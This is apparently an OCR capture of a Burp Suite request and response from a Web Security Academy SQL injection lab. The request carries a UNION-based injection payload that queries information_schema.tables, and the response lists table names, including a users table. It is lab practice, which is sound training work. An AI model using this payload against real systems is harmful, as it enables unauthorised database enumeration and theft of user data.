 Request
Pretty Raw Hex \n
1 GET /filter?category=
Pets'+union+select+NULL,table_name+from+information_schema.tables+-- HTTP/1.1
2 Host: ac051fec1fc6e03ec0459d60008c006d.web-security-academy.net
3 Cookie: session=WHVcYfruJiSqrdNu0h8Cq5UFgq5crWpn
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:99.0) Gecko/20100101
Firefox/99.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac051fec1fc6e03ec0459d60008c006d.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
536 <tr>
537 <td>
pg_rewrite
</td>
538 </tr>
539 <tr>
540 <td>
routines
</td>
541 </tr>
542 <tr>
543 <td>
column_domain_usage
</td>
544 </tr>
545 <tr>
546 <td>
users_dqghnn
</td>
547 </tr>
548 <tr>
549 <td>
pg_constraint
</td>
550 </tr>
551 <tr>
552 <td>